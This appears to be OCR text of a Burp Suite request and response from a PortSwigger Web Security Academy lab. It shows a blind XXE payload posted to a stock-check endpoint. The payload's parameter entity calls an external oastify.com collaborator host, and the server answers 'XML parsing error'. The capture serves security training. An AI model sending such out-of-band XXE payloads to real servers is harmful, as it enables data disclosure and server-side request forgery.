 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0ae2007f03d455fa81aa254600af0033.web-security-academy.net
3 Cookie: session=TAy9MM9nwhpbgTZKKW4Umb6OR2PBdmZn
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/118.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0ae2007f03d455fa81aa254600af0033.web-security-academy.net/product?productId=
1
9 Content-Type: application/xml
10 Content-Length: 212
11 Origin: https://0ae2007f03d455fa81aa254600af0033.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 <?xml version="1.0" encoding="UTF-8"?>
18 <!DOCTYPE foo [ <!ENTITY % xxe SYSTEM
"http://a6h2dtb3gkbo7m8idor19ntbz25utkh9.oastify.com"> %xxe; ]>
19 <stockCheck>
<productId>
1
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render
1 HTTP/2 400 Bad Request
2 Content-Type: application/json;
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 19
5
6 "XML parsing error"